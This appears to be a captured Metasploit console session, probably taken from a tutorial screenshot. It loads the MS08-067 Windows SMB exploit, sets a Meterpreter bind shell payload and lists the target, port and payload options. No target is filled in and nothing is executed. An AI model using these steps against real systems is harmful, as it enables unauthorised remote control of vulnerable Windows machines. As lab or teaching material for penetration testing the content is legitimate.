 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting